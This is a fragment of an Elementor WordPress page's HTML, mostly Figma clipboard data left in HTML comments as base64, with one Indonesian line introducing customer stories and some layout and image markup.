lPW0ymic3Yk19tnmQzZOdyz/[base64]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[base64]/vtsndsxLiykfz9An6l4tH1ohKPdnayeI7ZrM2iUXLA4FUvA9MSikVgWg4Zj5QbOpOdFBOg0JpCjg5y38JC8BBYUlY04sNkWNzuFtcdzJfV9bK0cIJRZzpDyXADwpMy+Jr+0C/iEw78+ceWtTVQe6S8ohFh1MkgdcMU5845ncUYmDOC9ZKdBAsCc4yvNOZ7EXPpc4gDXr6yQgLgOQw9UadagTuh4gJJkl7UGOSKa6QarmkwjkKznrML5aVcUOgvd8xuT50VVvIOrCPM7M5wqzpyyvtKtLIYNa8z8Zqqby55PZW/hMirAPQYFl/iLOQ0BsXT29Xq5nQaI1yoVWJsL8QK5cMwZSmyCnfpRtgalQ2VFm4FzD6O4uo2QeCGLH87lMGWOv8bNjbV2TzAXgqnzYSxmh3s7OBGCM6stiSF8hyB26NFcjIWtexwlyugy80LMwUWyQmd8BNwSXDuwZyBlRsI6rH4YDjEaXeCCx8pVqDRTGfDOFDPO1hRFzKIV/O+9DdyMGE4zUHXtvM7NLO9ZZ4PQMi22h143Y/oMWcPzwgZ8bXbQNhYLI7a5GA/wLKCMTKxJOr5UkL6kGlpQFdE8N09wEqc5dzKMLfl6pQLFG8Jt4m1DQQfTEItb0QuoIoLsJqHxY5ZupiUj+OrAsv4yDaBG3pE5JA95p2Q9oL8LRMXSL57lhIjf5eu2XjDVcfzOo7juKkCtZS/ZSzrsKTwKrFUh/w8GsGdKgG0CL9UgMkxMk4hxpRRkn+Cd6nySgnflKE5v+Zcj/fgYbAP8PBm1Va3JxgCHwu3WjYWQctpNwZuE28+rMaNFa6V9fO+NGfDRZsRnssmu+ZkF4ZC/ocoVmGNBE8LM78IeDVvfLCbTPJvp4qBFdBfnR6joxd0J/nbA2yxE6RZxs/U7oa5UWUY7WICbp/uIU8Qywg/JLTwjikMU1xp3itqFVYr3DnnjB0TKohp0V0T+v5xscRSi+4uPW85J3XF83C3e0HF+RVNafHzy1RzNSd1xQvw5SKory0YXfnCIdb7HMQxRWjhizL6ro9EEaUWvRirdZGcnlgwuvIlI/[base64]/EUjskAhIr7jxCPeii5/sQDh4ZMHNwm4lHi0RVWK9yjJVY0FY8Rj1kwutLXvHrof5x4bMnp6oBdVFitRQfEk8TjHkKsPwgXNf3iWf4p4vFXCbVyj3IL0UDcKJ5Q0LqqT7aSmt8knnhUotW2tq/8/[base64]/14PruM6zx5a1WgdXb1DBVCat12VKT19rD485f/F4hkwejKBxSfhw8s4QtVXquMlciLRtxWobJf5bXKhNsior46nKUFo+um+iBG6+BuV7yiZHX9bIcXFx1E4UaSqViPqJxdJdTK85meqLSJoCUF7mkWrFY41BO/jh5qoxbfQ/ui6rgFKSKdWr3iReKSEm7i/oM/WXiJuJzp3Eb1skyH3izFg0mmpZ4+mhEWqK8Etfigev571QiPfYdFDQfME++rq+p9nVZh838NF0z+EGch00snbSbfHCDaeO2RWnT/0vwgGlc1XqeuYHIVjHk4ixkpcFKsar2+qtWCL2AVIVRUVd5QVXFnmGNEPIkr/Io4GGOTj0f3xrMUVW+sVnXzJ079vPpyXPRfXZl7l9iGt1xd28T+wa6LEd4EKtWI8JnYgQtVZIv8cg+vBXQ7DOEzUr5JIvDlx1emcViJXTweTHEmVCfJALvhfFHx5rKidBu1FrE83yIR/5DLRGPmEBjtW2V6qC4wsDXrSVQgb8vvGxoxTI9XZ7SMWX275P0Lckjsuem0He9g9srkAGvpHUcUfAbTKzTeWWqsp/N5uv8QKO+6UuehgN5dKpU1CVMMPOliMFxP77lSJ8TOc1TlvbQWlxhGmMEXEXEibARcX++T2rfhv/oqA+sXtlOe/1aJhxSo5rOiLhXeKfGmUspCTABuGD5QETXKy4YPyjha/BqjhRcX2BmHiPJ3Fpt4ahmqTgf7aTrnzQk++4hMJntwK15qjgMdizFdHy7EgQqYZcXHiooQa6wUf7IQ2yq8lBWfWlSoraus+HRRwX2jFH+mEFf60+QPK9gN1H9DJtmiCjb9EHhdWUg+KjNSyg6fk3g7UuxRv/uOPCguhWCGalD6uBxjT4SN8jV4H56a8CUs6epzqI+DNxw8D0ufzac0YBuV6fySxHZTqSoD5RckHp2S7GiM/JyMld1oVDPDsZwE5J+HZpDuIAtCr3IoiL8AcTed9KYjbNk5xBfzbsLl4B9DpY1a0UZfhqUMuwGG8GWJiwc44l4yHqFbjeQQoWGG8Xyl4lweAl48O8RVOXHRxFcJNMEsolKZdx3PXaWIPz07Lr5O/9fRIr+Qer/EG1imQBZH2q9IxHoVOdAtfBtCXTTwIFY2Hyb7MdIK+Og3q5qdCAz+qxX1LQmmqKkshm/LUYwNa6J4HF4wYUhS8MF3Kxc5OnVDKvc9+ZA+t77QhN99X0b5ifprEu9tsNbRrautcqB+7hhLeImbYKTYNsCqwX1M4lEuPVQdKcKyqviAxCNdXuHHcEoAFwqYqh8UdWV3nHLMWOd40LtKwyxvsz4i8dCntoS8b8fx3jeHe/Uwue0jvV7BA6A+8XNEmDT5Y7x67SLYjdyJGzb1T1oy8YD8yUK+s3Ok4qeVCQz20oPxKNjHXmKqRxi66c9kP4kv0tdxUTmMJodRxqWGuIxuZyIUcgrPHMP3DqGHDwzFN2KC8phZ0x9tYDPDtNTVr3wJpX/o+zQhdb0CbadDmBMjwx1oRRxgNSnrraeX0OIViNY4GeIMzRv1FfQGJyMu+vxna4uJkcYE+yP0c8+GIXR0MMJZsruLxT5yD9WsCFlLNZW3IPfSeTZN5zlrZBejaU7XepiU4lLl5JEfreXrTLm9MUHyh4nEpbjehesw726sF+ASDacM/E3cjuwr+3wb9yFZMWq8Qaym22jokAFuRa6NYq7TrsY8hv0CW5OyQob1IvEixgEWI8+wFCQuOY4OMoPDy5MBvow3eN6+5yBGxs07Msw+munmxsJOiSQYt3MU6IFmnXgejehwhtzG3R3CezymY9GeGPjiAVM/IOJuq2oXAz6viNqkRERskXWMOzdlhgUmcX0PbDGVyxkS22icD3clGg4BJ+piNePKD2J1LEPNWsGHbPYucazgLSwmWEiJnyeOTxn10YUlcUKRec99PhaCRUzJr/Wu0Q170eVxGo0guDY7Yq8EHf2hlKcqA1mY5ke4svk/GQwAAN1XeVyWVRa+73vhY5VdcQFB3CAR0xxL47230EZbpv03pmVJikqaGIHLCF+gmViWlrmgWZkL44SUW1oShWmpqGOruWXmhpUpk0tG1Jzn3I/Pt//m7/Gnnue7z73nnu2ee1/LsoUUAdISwhYBVuCAvBGFj+eMLxAeK/gpIUSIiBIxQliC54kOIsAOvDt7dE5yz6szwiHoD4tICwtigXt5d9fVNf/DwCRS9IWVCE0WaWoRmJWTnzu2sCA5d3xu8qM5j+bkZ0/ITh5BgwXZySOz83OTH8/JzxmbnZGRQbsFCd9+YWWi5PLTQiSbjWda4hfe+zlyooWIYAPiRMvpQpS0EvGiTSlxbTGhnUgQiXZ7kSSSaf8U2VF0Fl0sS9hTt9bWTv3u2LGi0JAQTJT4j6Jhia4ilXCJSLs7b8KE3PFPintzRheOy84Xvt/dm39fY2WR3f+jMwHNHgRa1kzRwTN91KhV9kxR853MXVJeHgAmiMyfGyg819BfsrB5FuWKiBIivJ0O9RWWRcyBODdjebwrJjiUL2K2dHQztqd488/FwpLEvJXuZqSn6ODey8IKIGZhLzcT4PG2qgoSViAxDcrNBIIZKCwPMbff6WY8nuJx1QXCCiImZLCbCfIUF4yJFlYwMXnD3Eywz4IQYgaPcDMhvn1g9dp8NxPqW4N9yie7mTDfPojbH143E+6K26bn3UwLX9xCiSl/xc1EeLxVCUPNmk8r3Uykbw1ivX6Lm4nyxTqMmIptbibapy2cmKNfuJkYH4M18SfdTKyPgad3XXQzcT5PWxCzsdHNtPR4F/R/[base64]/CzaQZJjgkxLJ8TcvfxISN5ibjmjLn9ltRvuh0pXfT0G6zPdevuLIkWIh0kWE/[base64]/ccD9aXUBC233Bqun/khWkO+2z7QDGCv0vlSB5V+qeTyWy6pzp5a1eyVsHoFp6unP9yl7MShKxjId9tvZ6BC9/M8+dHFevXV5DMK8vO/2ZoHMo9Gasy4+/l4zUtybkzSv9y3nKUNrX4AZcJam/9Ptbi83JEL+tcxuG/[base64]/C9ImVh0xAVkx4X0EiQsL65PbLCgokwIMjt1A9/0Dp2KvkpJqjqnbXMVpcx4M0YxMF76K6d/OrLOXGHRMZrFoygNJ9VElykVK4g+oznJXaUAogik2ptbBJD6bfMMvSCErXnsFaZh6do+IPROivl7/N0gbAgeOqBJBYDABZOG+RyTwFzpwUkgbQxqbo/AA7ilp69m36ucnJi+nIUWIQtn+507Kqq5abfi6mheka8s0GOmoAi8v78oyb/[base64]/8c7GZICx1QVKAtTu6kD95y40JUfSIVJPjnnReWvgMpbyfMXHDC6lHkbFOHT2GtS1RzopyJfOFik2nrXCLwCxh7yNnX4TtyAbYHF5GyUB3hp4zHnmh3vUzok1Dp3AEXwc7W4zjfxq8uqrgOIi7MNXvAzk9116MnjCCVVpD0WyXU7aQ3McSKi3AXhDNAQ/gD1M+cH6pT00G+UHTGFLP+DloACEJXqY6sJ9wQVAhpjaIGmAnwIQhygA25PN6SM3jzNAneyc+LuST46J1ugGkFnDVyobgBQJGx2PpAHoC5T/C9wCMB8tXqL9e/VFuqpWsZQ3zCploEIH09mhGbBCdvtEQeJGZbNIqTGUpAHsLCg/+Hr5eSVbVg1EfWk0o48uUjeh6mHzm/0Rm+lKwHTUKh3lQXyH03NBna/waHli5RJumuj3kPLaIycYwH3us/uXR+noB66o6Afa6MJ5Xyt5W3iKRmuG/Pau581A3bJbeAbZonhJZ0+pUzXQ0u16HMnkc0LdsRq7QMoPXlvMAGdwSN8NmexHWashDizF0WAPyXfjPEkD/GfaD6BaWFRnxhaAwRFr6CKSmh4ZSg469is1gMN0Bk6otfn1Sl7z0L/pMF1QxXojSw4BQN2yGfS2Oa3kszcPV7gv4NO0+R+ZFPUKrqR/6dwxeGBNwlCegRbHS+gucKCDr0soxTnELpC8LQDs4BkwDEtgKeuA6VAKCV84c3TdOfjxpwuR00B16iAvU+MyyA5KVNKMsZw5FBGktMSHDOidYZKNBxCyj4aHhxR3Pq4npM4PKNiCKZIGZJ/c50gyVrXrMczBs4hz1pzN5mRKvP8AYBLnHTaiEGA0Vwa8QNAg4ZawoJ5jCoCX4MYdlxQasaxvPMNp2Hf5c5OXnRNrOFG4FiEpYs8y+GpyrsntzonKl+xOdC2TDrr66bWyhm7xMIX9eABBxgyOOpaQZw50cF6gFInCLpA0o4YB7OAZMAxLYCnrgOlQCglfOHOoESSbS/uls78p1ProUZQGxAt5Qfwg+XgA4LxwKnGAkFtkg5ONI4bsQ7IfAAgkZnBksQShhg6OPZQiGdgFUqIuANCkOX9oBkgoLPWfuXfbz6jho+YHXBeg/ABu/Z+euQbbnLkOb68z1fqPM6fUG7e84/BTjaZRxBLpRD1I3TZVy24zF5AfvXVqzx0sJcIPoELj9fmKLlru2Z1OKWxNDbqPxtmzBx1ry4A6daxGh84aHqj5Q+L1tufUszcnszJIeWrfGwwoFeZTI/[base64]/wI=(/figma)-->Berikut ini beberapa cerita dari mereka&#8230;</p>								</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-6775b590 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6775b590" data-element_type="section" data-settings="{&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-20eeca81" data-id="20eeca81" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2d080dd5 elementor-widget elementor-widget-image" data-id="2d080dd5" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="93" height="18" src="https://my.pixelmeliva.id/wp-content/uploads/2021/12/unnamed-file.png" class="attachment-large size-large wp-image-57" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-91f780b elementor-widget elementor-widget-text-editor" data-id="91f780b" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><!--(figmeta)eyJmaWxlS2V5IjoiVU84QjZ2S2FtUDNFajFUUHd3OEpOSWlWIiwicGFzdGVJRCI6LTEsImRhdGFUeXBlIjoic2NlbmUifQo=(/figmeta)--><!--(figma)ZmlnLWtpd2kBAAAAshkAALVa95vjyHHtBjlpw91e0OmsnHPY28vKGBAcYpYkcADI2T2djsKQmBnccgiK4MzunrIsJ1k5W7JkSZYVbeVg2coOkmUF55zD/+H3ugECs3uffvN+305XVRded1dXV1d3c7cTZ1m0G4eXp7EQJzddpzsIQtMPBf513YY9sFpmd8MOwMpeYPsV3lDadrcBuhY4G12zDaoehOfbNoglRQwCm1jLSlchD4Kzjjfw7bZr8suVrhs6zfODoOX22o1Bz9vwzQa/[base64]/02qY/[base64]/Ew72jd6XaxaIOW2XC3UCkavuuVrGy68A9MYLcxWG/32C9j3bTOHhXVwvjS3FLLYNn1nQ1Hr3TR8+CaKGXb3VIEuhDqPgRwhPbAMj06d73kBk3Xt9TSWSJoIx6ms2iepBN8UywQtIxphTlBSwzXOWuXTmZ0D/a341lvkswzfOObHIbwnHN2OwAh0SMsf9rFsNJJNp9VJg2TCblgvequ7JiMBwbayE1aCyxTDaDeBGJjoL9YyhmlvRzMZ+mF2BwnuxN8sAATWCWOClzS7YU5aWhlK5oCpRgfhqJmWwb39EyfIsP0fXdLuRAHUdOsfU/PaSPm+MradQ21mSZstoMIpVpdt/s2q2WBaqyn6TiOJu40Lixb73W1Z6OP+CzAsgctg9566JuKNs4ph1cTrUbWSmfJg+lkHo3xedtuUqliODiBWlrGZi9A9HbUjJZf9+PZPIHPUuZ6qKp8uu6GodsBZXTSgyy2DmZZOsPkNOymiViBCmH5bgAXdXzQ0j5v02cxr+AMbD6qKc/EUBA7LPgG+Lqn4sUSCstpg1ruYwmks04ymxF94VtYf2p+pSKwHBEm7O5GyMk3GlG2p1eZYSGYQiRK15BqJWpPqnvdDYjEpmezlEGfheE1mihq9qVpOptf6X01y4UJ0OnCxUQh2HIaqn1ZCFp2Yd52dDk9mG/MkpEGqWuHrJiz7KCh/bNWfuNF83k8m6AKWo6nfAsBSwUuqSbrYJ76cZY8COiFiVR3lGUW/ZALCg59eRwHcT4oGNwP3DwchLbJeZUWfELPMPZp7Mpdi+GzFtodz/VNtUfDmTUMrDSPFya6KqqClEVMRNPR8IKen0VnW4hH98JsqgcS20HowLygtbaVHgB/ppwSrV5lPW0ymic3Yk19tnmQzZOdyz/[base64]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[base64]/vtsndsxLiykfz9An6l4tH1ohKPdnayeI7ZrM2iUXLA4FUvA9MSikVgWg4Zj5QbOpOdFBOg0JpCjg5y38JC8BBYUlY04sNkWNzuFtcdzJfV9bK0cIJRZzpDyXADwpMy+Jr+0C/iEw78+ceWtTVQe6S8ohFh1MkgdcMU5845ncUYmDOC9ZKdBAsCc4yvNOZ7EXPpc4gDXr6yQgLgOQw9UadagTuh4gJJkl7UGOSKa6QarmkwjkKznrML5aVcUOgvd8xuT50VVvIOrCPM7M5wqzpyyvtKtLIYNa8z8Zqqby55PZW/hMirAPQYFl/iLOQ0BsXT29Xq5nQaI1yoVWJsL8QK5cMwZSmyCnfpRtgalQ2VFm4FzD6O4uo2QeCGLH87lMGWOv8bNjbV2TzAXgqnzYSxmh3s7OBGCM6stiSF8hyB26NFcjIWtexwlyugy80LMwUWyQmd8BNwSXDuwZyBlRsI6rH4YDjEaXeCCx8pVqDRTGfDOFDPO1hRFzKIV/O+9DdyMGE4zUHXtvM7NLO9ZZ4PQMi22h143Y/oMWcPzwgZ8bXbQNhYLI7a5GA/wLKCMTKxJOr5UkL6kGlpQFdE8N09wEqc5dzKMLfl6pQLFG8Jt4m1DQQfTEItb0QuoIoLsJqHxY5ZupiUj+OrAsv4yDaBG3pE5JA95p2Q9oL8LRMXSL57lhIjf5eu2XjDVcfzOo7juKkCtZS/ZSzrsKTwKrFUh/w8GsGdKgG0CL9UgMkxMk4hxpRRkn+Cd6nySgnflKE5v+Zcj/fgYbAP8PBm1Va3JxgCHwu3WjYWQctpNwZuE28+rMaNFa6V9fO+NGfDRZsRnssmu+ZkF4ZC/ocoVmGNBE8LM78IeDVvfLCbTPJvp4qBFdBfnR6joxd0J/nbA2yxE6RZxs/U7oa5UWUY7WICbp/uIU8Qywg/JLTwjikMU1xp3itqFVYr3DnnjB0TKohp0V0T+v5xscRSi+4uPW85J3XF83C3e0HF+RVNafHzy1RzNSd1xQvw5SKory0YXfnCIdb7HMQxRWjhizL6ro9EEaUWvRirdZGcnlgwuvIlI/[base64]/EUjskAhIr7jxCPeii5/sQDh4ZMHNwm4lHi0RVWK9yjJVY0FY8Rj1kwutLXvHrof5x4bMnp6oBdVFitRQfEk8TjHkKsPwgXNf3iWf4p4vFXCbVyj3IL0UDcKJ5Q0LqqT7aSmt8knnhUotW2tq/8/[base64]/14PruM6zx5a1WgdXb1DBVCat12VKT19rD485f/F4hkwejKBxSfhw8s4QtVXquMlciLRtxWobJf5bXKhNsior46nKUFo+um+iBG6+BuV7yiZHX9bIcXFx1E4UaSqViPqJxdJdTK85meqLSJoCUF7mkWrFY41BO/jh5qoxbfQ/ui6rgFKSKdWr3iReKSEm7i/oM/WXiJuJzp3Eb1skyH3izFg0mmpZ4+mhEWqK8Etfigev571QiPfYdFDQfME++rq+p9nVZh838NF0z+EGch00snbSbfHCDaeO2RWnT/0vwgGlc1XqeuYHIVjHk4ixkpcFKsar2+qtWCL2AVIVRUVd5QVXFnmGNEPIkr/Io4GGOTj0f3xrMUVW+sVnXzJ079vPpyXPRfXZl7l9iGt1xd28T+wa6LEd4EKtWI8JnYgQtVZIv8cg+vBXQ7DOEzUr5JIvDlx1emcViJXTweTHEmVCfJALvhfFHx5rKidBu1FrE83yIR/5DLRGPmEBjtW2V6qC4wsDXrSVQgb8vvGxoxTI9XZ7SMWX275P0Lckjsuem0He9g9srkAGvpHUcUfAbTKzTeWWqsp/N5uv8QKO+6UuehgN5dKpU1CVMMPOliMFxP77lSJ8TOc1TlvbQWlxhGmMEXEXEibARcX++T2rfhv/oqA+sXtlOe/1aJhxSo5rOiLhXeKfGmUspCTABuGD5QETXKy4YPyjha/BqjhRcX2BmHiPJ3Fpt4ahmqTgf7aTrnzQk++4hMJntwK15qjgMdizFdHy7EgQqYZcXHiooQa6wUf7IQ2yq8lBWfWlSoraus+HRRwX2jFH+mEFf60+QPK9gN1H9DJtmiCjb9EHhdWUg+KjNSyg6fk3g7UuxRv/uOPCguhWCGalD6uBxjT4SN8jV4H56a8CUs6epzqI+DNxw8D0ufzac0YBuV6fySxHZTqSoD5RckHp2S7GiM/JyMld1oVDPDsZwE5J+HZpDuIAtCr3IoiL8AcTed9KYjbNk5xBfzbsLl4B9DpY1a0UZfhqUMuwGG8GWJiwc44l4yHqFbjeQQoWGG8Xyl4lweAl48O8RVOXHRxFcJNMEsolKZdx3PXaWIPz07Lr5O/9fRIr+Qer/EG1imQBZH2q9IxHoVOdAtfBtCXTTwIFY2Hyb7MdIK+Og3q5qdCAz+qxX1LQmmqKkshm/LUYwNa6J4HF4wYUhS8MF3Kxc5OnVDKvc9+ZA+t77QhN99X0b5ifprEu9tsNbRrautcqB+7hhLeImbYKTYNsCqwX1M4lEuPVQdKcKyqviAxCNdXuHHcEoAFwqYqh8UdWV3nHLMWOd40LtKwyxvsz4i8dCntoS8b8fx3jeHe/Uwue0jvV7BA6A+8XNEmDT5Y7x67SLYjdyJGzb1T1oy8YD8yUK+s3Ok4qeVCQz20oPxKNjHXmKqRxi66c9kP4kv0tdxUTmMJodRxqWGuIxuZyIUcgrPHMP3DqGHDwzFN2KC8phZ0x9tYDPDtNTVr3wJpX/o+zQhdb0CbadDmBMjwx1oRRxgNSnrraeX0OIViNY4GeIMzRv1FfQGJyMu+vxna4uJkcYE+yP0c8+GIXR0MMJZsruLxT5yD9WsCFlLNZW3IPfSeTZN5zlrZBejaU7XepiU4lLl5JEfreXrTLm9MUHyh4nEpbjehesw726sF+A